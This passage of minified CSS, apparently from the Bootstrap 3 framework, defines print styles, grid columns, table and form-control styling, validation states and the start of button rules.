#c0c0c0;}legend{padding:0;border:0;}textarea{overflow:auto;}optgroup{font-weight:bold;}table{border-spacing:0;border-collapse:collapse;}td,th{padding:0;}@media print{*{color:#000 !important;text-shadow:none !important;background:transparent !important;-webkit-box-shadow:none !important;box-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}abbr[title]:after{content:" (" attr(title) ")";}a[href^="javascript:"]:after,a[href^="#"]:after{content:"";}pre,blockquote{border:1px solid #999;page-break-inside:avoid;}thead{display:table-header-group;}tr,img{page-break-inside:avoid;}img{max-width:100% !important;}p,h2,h3{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}select{background:#fff !important;}.navbar{display:none;}.table td,.table th{background-color:#fff !important;}.btn > .caret,.dropup > .btn > .caret{border-top-color:#000 !important;}.label{border:1px solid #000;}.table{border-collapse:collapse !important;}.table-bordered th,.table-bordered td{border:1px solid #ddd !important;}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}html{-webkit-tap-highlight-color:rgba(0,0,0,0);}body{}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;}a{text-decoration:none;}a:hover,a:focus{text-decoration:underline;}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}figure{margin:0;}img{vertical-align:middle;}.img-responsive,.thumbnail > img,.thumbnail a > img,.carousel-inner > .item > img,.carousel-inner > .item > a > img{display:block;max-width:100%;height:auto;}.img-rounded{border-radius:6px;}.img-thumbnail{display:inline-block;width:100% \9;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}.img-circle{border-radius:50%;}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee;}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0;}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}p{margin:0 0 10px;}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4;}@media (min-width:768px){.lead{font-size:21px;}}small,.small{font-size:85%;}cite{font-style:normal;}mark,.mark{padding:.2em;}.text-left{text-align:left;}.text-right{text-align:right;}.text-center{text-align:center;}.text-justify{text-align:justify;}.text-nowrap{white-space:nowrap;}.text-lowercase{text-transform:lowercase;}.text-uppercase{text-transform:uppercase;}.text-capitalize{text-transform:capitalize;}.text-muted{color:#777;}.text-primary{color:#428bca;}a.text-primary:hover{color:#3071a9;}.text-success{color:#3c763d;}a.text-success:hover{color:#2b542c;}.text-info{color:#31708f;}a.text-info:hover{color:#245269;}.text-warning{color:#8a6d3b;}a.text-warning:hover{color:#66512c;}.text-danger{color:#a94442;}a.text-danger:hover{color:#843534;}.bg-primary{color:#fff;background-color:#428bca;}a.bg-primary:hover{background-color:#3071a9;}.bg-success{background-color:#dff0d8;}a.bg-success:hover{background-color:#c1e2b3;}.bg-info{background-color:#d9edf7;}a.bg-info:hover{background-color:#afd9ee;}.bg-warning{background-color:#fcf8e3;}a.bg-warning:hover{background-color:#f7ecb5;}.bg-danger{background-color:#f2dede;}a.bg-danger:hover{background-color:#e4b9b9;}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee;}ul,ol{margin-top:0;margin-bottom:10px;}ul ul,ol ul,ul ol,ol ol{margin-bottom:0;}.list-unstyled{padding-left:0;list-style:none;}.list-inline{padding-left:0;margin-left:-5px;list-style:none;}.list-inline > li{display:inline-block;padding-right:5px;padding-left:5px;}dl{margin-top:0;margin-bottom:20px;}dt,dd{line-height:1.42857143;}dt{font-weight:bold;}dd{margin-left:0;}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap;}.dl-horizontal dd{margin-left:180px;}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777;}.initialism{font-size:90%;text-transform:uppercase;}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee;}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0;}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777;}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0';}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0;}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:'';}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014';}blockquote:before,blockquote:after{content:"";}address{margin-bottom:20px;font-style:normal;line-height:1.42857143;}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace;}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px;}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);}kbd kbd{padding:0;font-size:100%;-webkit-box-shadow:none;box-shadow:none;}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px;}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0;}.pre-scrollable{max-height:340px;overflow-y:scroll;}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}@media (min-width:768px){.container{width:750px;}}@media (min-width:992px){.container{width:970px;}}@media (min-width:1200px){.container{width:1170px;}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}.row{margin-right:-15px;margin-left:-15px;}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;padding-right:15px;padding-left:15px;}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left;}.col-xs-12{width:100%;}.col-xs-11{width:91.66666667%;}.col-xs-10{width:83.33333333%;}.col-xs-9{width:75%;}.col-xs-8{width:66.66666667%;}.col-xs-7{width:58.33333333%;}.col-xs-6{width:50%;}.col-xs-5{width:41.66666667%;}.col-xs-4{width:33.33333333%;}.col-xs-3{width:25%;}.col-xs-2{width:16.66666667%;}.col-xs-1{width:8.33333333%;}.col-xs-pull-12{right:100%;}.col-xs-pull-11{right:91.66666667%;}.col-xs-pull-10{right:83.33333333%;}.col-xs-pull-9{right:75%;}.col-xs-pull-8{right:66.66666667%;}.col-xs-pull-7{right:58.33333333%;}.col-xs-pull-6{right:50%;}.col-xs-pull-5{right:41.66666667%;}.col-xs-pull-4{right:33.33333333%;}.col-xs-pull-3{right:25%;}.col-xs-pull-2{right:16.66666667%;}.col-xs-pull-1{right:8.33333333%;}.col-xs-pull-0{right:auto;}.col-xs-push-12{left:100%;}.col-xs-push-11{left:91.66666667%;}.col-xs-push-10{left:83.33333333%;}.col-xs-push-9{left:75%;}.col-xs-push-8{left:66.66666667%;}.col-xs-push-7{left:58.33333333%;}.col-xs-push-6{left:50%;}.col-xs-push-5{left:41.66666667%;}.col-xs-push-4{left:33.33333333%;}.col-xs-push-3{left:25%;}.col-xs-push-2{left:16.66666667%;}.col-xs-push-1{left:8.33333333%;}.col-xs-push-0{left:auto;}.col-xs-offset-12{margin-left:100%;}.col-xs-offset-11{margin-left:91.66666667%;}.col-xs-offset-10{margin-left:83.33333333%;}.col-xs-offset-9{margin-left:75%;}.col-xs-offset-8{margin-left:66.66666667%;}.col-xs-offset-7{margin-left:58.33333333%;}.col-xs-offset-6{margin-left:50%;}.col-xs-offset-5{margin-left:41.66666667%;}.col-xs-offset-4{margin-left:33.33333333%;}.col-xs-offset-3{margin-left:25%;}.col-xs-offset-2{margin-left:16.66666667%;}.col-xs-offset-1{margin-left:8.33333333%;}.col-xs-offset-0{margin-left:0;}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left;}.col-sm-12{width:100%;}.col-sm-11{width:91.66666667%;}.col-sm-10{width:83.33333333%;}.col-sm-9{width:75%;}.col-sm-8{width:66.66666667%;}.col-sm-7{width:58.33333333%;}.col-sm-6{width:50%;}.col-sm-5{width:41.66666667%;}.col-sm-4{width:33.33333333%;}.col-sm-3{width:25%;}.col-sm-2{width:16.66666667%;}.col-sm-1{width:8.33333333%;}.col-sm-pull-12{right:100%;}.col-sm-pull-11{right:91.66666667%;}.col-sm-pull-10{right:83.33333333%;}.col-sm-pull-9{right:75%;}.col-sm-pull-8{right:66.66666667%;}.col-sm-pull-7{right:58.33333333%;}.col-sm-pull-6{right:50%;}.col-sm-pull-5{right:41.66666667%;}.col-sm-pull-4{right:33.33333333%;}.col-sm-pull-3{right:25%;}.col-sm-pull-2{right:16.66666667%;}.col-sm-pull-1{right:8.33333333%;}.col-sm-pull-0{right:auto;}.col-sm-push-12{left:100%;}.col-sm-push-11{left:91.66666667%;}.col-sm-push-10{left:83.33333333%;}.col-sm-push-9{left:75%;}.col-sm-push-8{left:66.66666667%;}.col-sm-push-7{left:58.33333333%;}.col-sm-push-6{left:50%;}.col-sm-push-5{left:41.66666667%;}.col-sm-push-4{left:33.33333333%;}.col-sm-push-3{left:25%;}.col-sm-push-2{left:16.66666667%;}.col-sm-push-1{left:8.33333333%;}.col-sm-push-0{left:auto;}.col-sm-offset-12{margin-left:100%;}.col-sm-offset-11{margin-left:91.66666667%;}.col-sm-offset-10{margin-left:83.33333333%;}.col-sm-offset-9{margin-left:75%;}.col-sm-offset-8{margin-left:66.66666667%;}.col-sm-offset-7{margin-left:58.33333333%;}.col-sm-offset-6{margin-left:50%;}.col-sm-offset-5{margin-left:41.66666667%;}.col-sm-offset-4{margin-left:33.33333333%;}.col-sm-offset-3{margin-left:25%;}.col-sm-offset-2{margin-left:16.66666667%;}.col-sm-offset-1{margin-left:8.33333333%;}.col-sm-offset-0{margin-left:0;}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left;}.col-md-12{width:100%;}.col-md-11{width:91.66666667%;}.col-md-10{width:83.33333333%;}.col-md-9{width:75%;}.col-md-8{width:66.66666667%;}.col-md-7{width:58.33333333%;}.col-md-6{width:50%;}.col-md-5{width:41.66666667%;}.col-md-4{width:33.33333333%;}.col-md-3{width:25%;}.col-md-2{width:16.66666667%;}.col-md-1{width:8.33333333%;}.col-md-pull-12{right:100%;}.col-md-pull-11{right:91.66666667%;}.col-md-pull-10{right:83.33333333%;}.col-md-pull-9{right:75%;}.col-md-pull-8{right:66.66666667%;}.col-md-pull-7{right:58.33333333%;}.col-md-pull-6{right:50%;}.col-md-pull-5{right:41.66666667%;}.col-md-pull-4{right:33.33333333%;}.col-md-pull-3{right:25%;}.col-md-pull-2{right:16.66666667%;}.col-md-pull-1{right:8.33333333%;}.col-md-pull-0{right:auto;}.col-md-push-12{left:100%;}.col-md-push-11{left:91.66666667%;}.col-md-push-10{left:83.33333333%;}.col-md-push-9{left:75%;}.col-md-push-8{left:66.66666667%;}.col-md-push-7{left:58.33333333%;}.col-md-push-6{left:50%;}.col-md-push-5{left:41.66666667%;}.col-md-push-4{left:33.33333333%;}.col-md-push-3{left:25%;}.col-md-push-2{left:16.66666667%;}.col-md-push-1{left:8.33333333%;}.col-md-push-0{left:auto;}.col-md-offset-12{margin-left:100%;}.col-md-offset-11{margin-left:91.66666667%;}.col-md-offset-10{margin-left:83.33333333%;}.col-md-offset-9{margin-left:75%;}.col-md-offset-8{margin-left:66.66666667%;}.col-md-offset-7{margin-left:58.33333333%;}.col-md-offset-6{margin-left:50%;}.col-md-offset-5{margin-left:41.66666667%;}.col-md-offset-4{margin-left:33.33333333%;}.col-md-offset-3{margin-left:25%;}.col-md-offset-2{margin-left:16.66666667%;}.col-md-offset-1{margin-left:8.33333333%;}.col-md-offset-0{margin-left:0;}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left;}.col-lg-12{width:100%;}.col-lg-11{width:91.66666667%;}.col-lg-10{width:83.33333333%;}.col-lg-9{width:75%;}.col-lg-8{width:66.66666667%;}.col-lg-7{width:58.33333333%;}.col-lg-6{width:50%;}.col-lg-5{width:41.66666667%;}.col-lg-4{width:33.33333333%;}.col-lg-3{width:25%;}.col-lg-2{width:16.66666667%;}.col-lg-1{width:8.33333333%;}.col-lg-pull-12{right:100%;}.col-lg-pull-11{right:91.66666667%;}.col-lg-pull-10{right:83.33333333%;}.col-lg-pull-9{right:75%;}.col-lg-pull-8{right:66.66666667%;}.col-lg-pull-7{right:58.33333333%;}.col-lg-pull-6{right:50%;}.col-lg-pull-5{right:41.66666667%;}.col-lg-pull-4{right:33.33333333%;}.col-lg-pull-3{right:25%;}.col-lg-pull-2{right:16.66666667%;}.col-lg-pull-1{right:8.33333333%;}.col-lg-pull-0{right:auto;}.col-lg-push-12{left:100%;}.col-lg-push-11{left:91.66666667%;}.col-lg-push-10{left:83.33333333%;}.col-lg-push-9{left:75%;}.col-lg-push-8{left:66.66666667%;}.col-lg-push-7{left:58.33333333%;}.col-lg-push-6{left:50%;}.col-lg-push-5{left:41.66666667%;}.col-lg-push-4{left:33.33333333%;}.col-lg-push-3{left:25%;}.col-lg-push-2{left:16.66666667%;}.col-lg-push-1{left:8.33333333%;}.col-lg-push-0{left:auto;}.col-lg-offset-12{margin-left:100%;}.col-lg-offset-11{margin-left:91.66666667%;}.col-lg-offset-10{margin-left:83.33333333%;}.col-lg-offset-9{margin-left:75%;}.col-lg-offset-8{margin-left:66.66666667%;}.col-lg-offset-7{margin-left:58.33333333%;}.col-lg-offset-6{margin-left:50%;}.col-lg-offset-5{margin-left:41.66666667%;}.col-lg-offset-4{margin-left:33.33333333%;}.col-lg-offset-3{margin-left:25%;}.col-lg-offset-2{margin-left:16.66666667%;}.col-lg-offset-1{margin-left:8.33333333%;}.col-lg-offset-0{margin-left:0;}}table{background-color:transparent;}th{text-align:left;}.table{width:100%;max-width:100%;margin-bottom:20px;}.table > thead > tr > th,.table > tbody > tr > th,.table > tfoot > tr > th,.table > thead > tr > td,.table > tbody > tr > td,.table > tfoot > tr > td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd;}.table > thead > tr > th{vertical-align:bottom;border-bottom:2px solid #ddd;}.table > caption + thead > tr:first-child > th,.table > colgroup + thead > tr:first-child > th,.table > thead:first-child > tr:first-child > th,.table > caption + thead > tr:first-child > td,.table > colgroup + thead > tr:first-child > td,.table > thead:first-child > tr:first-child > td{border-top:0;}.table > tbody + tbody{border-top:2px solid #ddd;}.table .table{background-color:#fff;}.table-condensed > thead > tr > th,.table-condensed > tbody > tr > th,.table-condensed > tfoot > tr > th,.table-condensed > thead > tr > td,.table-condensed > tbody > tr > td,.table-condensed > tfoot > tr > td{padding:5px;}.table-bordered{border:1px solid #ddd;}.table-bordered > thead > tr > th,.table-bordered > tbody > tr > th,.table-bordered > tfoot > tr > th,.table-bordered > thead > tr > td,.table-bordered > tbody > tr > td,.table-bordered > tfoot > tr > td{border:1px solid #ddd;}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td{border-bottom-width:2px;}.table-striped > tbody > tr:nth-child(odd) > td,.table-striped > tbody > tr:nth-child(odd) > th{background-color:#f9f9f9;}.table-hover > tbody > tr:hover > td,.table-hover > tbody > tr:hover > th{background-color:#f5f5f5;}table col[class*="col-"]{position:static;display:table-column;float:none;}table td[class*="col-"],table th[class*="col-"]{position:static;display:table-cell;float:none;}.table > thead > tr > td.active,.table > tbody > tr > td.active,.table > tfoot > tr > td.active,.table > thead > tr > th.active,.table > tbody > tr > th.active,.table > tfoot > tr > th.active,.table > thead > tr.active > td,.table > tbody > tr.active > td,.table > tfoot > tr.active > td,.table > thead > tr.active > th,.table > tbody > tr.active > th,.table > tfoot > tr.active > th{background-color:#f5f5f5;}.table-hover > tbody > tr > td.active:hover,.table-hover > tbody > tr > th.active:hover,.table-hover > tbody > tr.active:hover > td,.table-hover > tbody > tr:hover > .active,.table-hover > tbody > tr.active:hover > th{background-color:#e8e8e8;}.table > thead > tr > td.success,.table > tbody > tr > td.success,.table > tfoot > tr > td.success,.table > thead > tr > th.success,.table > tbody > tr > th.success,.table > tfoot > tr > th.success,.table > thead > tr.success > td,.table > tbody > tr.success > td,.table > tfoot > tr.success > td,.table > thead > tr.success > th,.table > tbody > tr.success > th,.table > tfoot > tr.success > th{background-color:#dff0d8;}.table-hover > tbody > tr > td.success:hover,.table-hover > tbody > tr > th.success:hover,.table-hover > tbody > tr.success:hover > td,.table-hover > tbody > tr:hover > .success,.table-hover > tbody > tr.success:hover > th{background-color:#d0e9c6;}.table > thead > tr > td.info,.table > tbody > tr > td.info,.table > tfoot > tr > td.info,.table > thead > tr > th.info,.table > tbody > tr > th.info,.table > tfoot > tr > th.info,.table > thead > tr.info > td,.table > tbody > tr.info > td,.table > tfoot > tr.info > td,.table > thead > tr.info > th,.table > tbody > tr.info > th,.table > tfoot > tr.info > th{background-color:#d9edf7;}.table-hover > tbody > tr > td.info:hover,.table-hover > tbody > tr > th.info:hover,.table-hover > tbody > tr.info:hover > td,.table-hover > tbody > tr:hover > .info,.table-hover > tbody > tr.info:hover > th{background-color:#c4e3f3;}.table > thead > tr > td.warning,.table > tbody > tr > td.warning,.table > tfoot > tr > td.warning,.table > thead > tr > th.warning,.table > tbody > tr > th.warning,.table > tfoot > tr > th.warning,.table > thead > tr.warning > td,.table > tbody > tr.warning > td,.table > tfoot > tr.warning > td,.table > thead > tr.warning > th,.table > tbody > tr.warning > th,.table > tfoot > tr.warning > th{background-color:#fcf8e3;}.table-hover > tbody > tr > td.warning:hover,.table-hover > tbody > tr > th.warning:hover,.table-hover > tbody > tr.warning:hover > td,.table-hover > tbody > tr:hover > .warning,.table-hover > tbody > tr.warning:hover > th{background-color:#faf2cc;}.table > thead > tr > td.danger,.table > tbody > tr > td.danger,.table > tfoot > tr > td.danger,.table > thead > tr > th.danger,.table > tbody > tr > th.danger,.table > tfoot > tr > th.danger,.table > thead > tr.danger > td,.table > tbody > tr.danger > td,.table > tfoot > tr.danger > td,.table > thead > tr.danger > th,.table > tbody > tr.danger > th,.table > tfoot > tr.danger > th{background-color:#f2dede;}.table-hover > tbody > tr > td.danger:hover,.table-hover > tbody > tr > th.danger:hover,.table-hover > tbody > tr.danger:hover > td,.table-hover > tbody > tr:hover > .danger,.table-hover > tbody > tr.danger:hover > th{background-color:#ebcccc;}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;}.table-responsive > .table{margin-bottom:0;}.table-responsive > .table > thead > tr > th,.table-responsive > .table > tbody > tr > th,.table-responsive > .table > tfoot > tr > th,.table-responsive > .table > thead > tr > td,.table-responsive > .table > tbody > tr > td,.table-responsive > .table > tfoot > tr > td{white-space:nowrap;}.table-responsive > .table-bordered{border:0;}.table-responsive > .table-bordered > thead > tr > th:first-child,.table-responsive > .table-bordered > tbody > tr > th:first-child,.table-responsive > .table-bordered > tfoot > tr > th:first-child,.table-responsive > .table-bordered > thead > tr > td:first-child,.table-responsive > .table-bordered > tbody > tr > td:first-child,.table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0;}.table-responsive > .table-bordered > thead > tr > th:last-child,.table-responsive > .table-bordered > tbody > tr > th:last-child,.table-responsive > .table-bordered > tfoot > tr > th:last-child,.table-responsive > .table-bordered > thead > tr > td:last-child,.table-responsive > .table-bordered > tbody > tr > td:last-child,.table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0;}.table-responsive > .table-bordered > tbody > tr:last-child > th,.table-responsive > .table-bordered > tfoot > tr:last-child > th,.table-responsive > .table-bordered > tbody > tr:last-child > td,.table-responsive > .table-bordered > tfoot > tr:last-child > td{border-bottom:0;}}fieldset{min-width:0;padding:0;margin:0;border:0;}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5;}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold;}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal;}input[type="file"]{display:block;}input[type="range"]{display:block;width:100%;}select[multiple],select[size]{height:auto;}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555;}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);}.form-control::-moz-placeholder{color:#777;opacity:1;}.form-control:-ms-input-placeholder{color:#777;}.form-control::-webkit-input-placeholder{color:#777;}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1;}textarea.form-control{height:auto;}input[type="search"]{-webkit-appearance:none;}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{line-height:34px;line-height:1.42857143 \0;}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm{line-height:30px;}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg{line-height:46px;}.form-group{margin-bottom:15px;}.radio,.checkbox{position:relative;display:block;min-height:20px;margin-top:10px;margin-bottom:10px;}.radio label,.checkbox label{padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer;}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-top:4px \9;margin-left:-20px;}.radio + .radio,.checkbox + .checkbox{margin-top:-5px;}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:normal;vertical-align:middle;cursor:pointer;}.radio-inline + .radio-inline,.checkbox-inline + .checkbox-inline{margin-top:0;margin-left:10px;}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed;}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed;}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed;}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0;}.input-sm,.form-horizontal .form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}select.input-sm{height:30px;line-height:30px;}textarea.input-sm,select[multiple].input-sm{height:auto;}.input-lg,.form-horizontal .form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px;}select.input-lg{height:46px;line-height:46px;}textarea.input-lg,select[multiple].input-lg{height:auto;}.has-feedback{position:relative;}.has-feedback .form-control{padding-right:42.5px;}.form-control-feedback{position:absolute;top:25px;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;}.input-lg + .form-control-feedback{width:46px;height:46px;line-height:46px;}.input-sm + .form-control-feedback{width:30px;height:30px;line-height:30px;}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline{color:#3c763d;}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d;}.has-success .form-control-feedback{color:#3c763d;}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline{color:#8a6d3b;}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b;}.has-warning .form-control-feedback{color:#8a6d3b;}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline{color:#a94442;}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442;}.has-error .form-control-feedback{color:#a94442;}.has-feedback label.sr-only ~ .form-control-feedback{top:0;}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373;}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle;}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle;}.form-inline .input-group{display:inline-table;vertical-align:middle;}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto;}.form-inline .input-group > .form-control{width:100%;}.form-inline .control-label{margin-bottom:0;vertical-align:middle;}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle;}.form-inline .radio label,.form-inline .checkbox label{padding-left:0;}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0;}.form-inline .has-feedback .form-control-feedback{top:0;}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0;}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px;}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px;}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right;}}.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px;}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px;}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:normal;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px;}.btn:focus,.btn:active:focus,.btn.active:focus{outline:thin dotted;outline:5px auto 